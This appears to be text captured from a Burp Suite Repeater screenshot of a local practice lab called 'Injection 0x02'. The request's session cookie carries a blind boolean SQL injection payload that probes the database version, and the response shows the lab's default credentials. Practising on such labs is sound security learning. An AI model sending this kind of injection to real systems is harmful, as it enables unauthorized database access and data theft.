 2
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: htt
Request
Pretty Raw Hex \n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/labs/i0x02.php
15 Accept-Encoding: gzip, deflate, br
16 Cookie: session=6967cabefd763ac1a1a88e11159957db' and
substring((select version()), 1, 1) = '8'#
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Labs / Injection 0x02
Default credentials: jeremy:jeremy
Welcome to your
dashboard!
Inspector
Request attribute
Request query par
Request body para
Request cookies
Request headers
Done
Event log All issues Me